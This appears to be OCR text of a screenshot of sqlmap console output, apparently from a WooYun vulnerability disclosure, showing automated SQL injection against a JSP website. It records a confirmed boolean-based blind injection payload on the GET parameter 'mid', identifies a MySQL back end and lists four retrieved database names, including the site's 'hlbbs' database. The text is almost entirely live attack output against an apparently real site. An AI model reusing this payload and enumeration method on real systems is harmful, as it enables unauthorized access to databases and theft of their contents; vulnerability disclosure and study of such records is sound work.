 管理员: sqlmap
[22:41:26] [INFO] testing 'Oracle AND time-based blind'
[22:41:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[22:42:10] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
[22:42:10] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[22:42:10] [WARNING] most probably web server instance hasn't recovered yet from
previous timed based payload. If the problem persists please wait for few minut
es and rerun without flag T in option '--technique' (e.g. '--flush-session --tec
hnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec
=2')
[22:43:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:44:22] [WARNING] GET parameter 'ise' is not injectable
sqlmap identified the following injection points with a total of 299 HTTP(s) req
uests:
---
Place: GET
Parameter: mid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mid=13122923-5309-5649-0009-270375689169' AND 2546=2546 AND 'MhHH'=
'MhHH&ise=1
---
[22:44:23] [INFO] testing MySQL
[22:44:23] [INFO] confirming MySQL
[22:44:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[22:44:24] [INFO] fetching database names
[22:44:24] [INFO] fetching number of databases
[22:44:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:44:24] [INFO] retrieved: 4
[22:44:25] [INFO] retrieved: information_schema
[22:45:06] [INFO] retrieved: hlbbs
[22:45:16] [INFO] retrieved: mysql
[22:45:26] [INFO] retrieved: performance_schema
available databases [4]:
[*] hlbbs
[*] information_schema
[*] mysql
[*] performance_schema
半:
www.wooyun.org